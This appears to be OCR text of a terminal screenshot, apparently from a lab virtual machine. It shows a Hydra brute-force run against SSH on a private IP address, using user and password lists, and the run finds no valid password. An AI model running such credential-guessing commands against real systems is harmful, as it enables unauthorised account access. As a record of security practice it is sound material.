 fedor@fedor-
fedor@fedor-Virtual-Machine: ~
fedor@fedor-Virtual-Machine:~$ hydra -L users.txt -P pass.txt 172.25.243.245 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-02 15:05:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
[DATA] max 16 tasks per 1 server, overall 16 tasks, 48 login tries (l:6/p:8), ~3 tries per task
[DATA] attacking ssh://172.25.243.245:22/
[STATUS] 81.00 tries/min, 81 tries in 00:01h, 1 to do in 00:01h, 6 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-10-02 15:06:11
fedor@fedor-Virtual-Machine:~$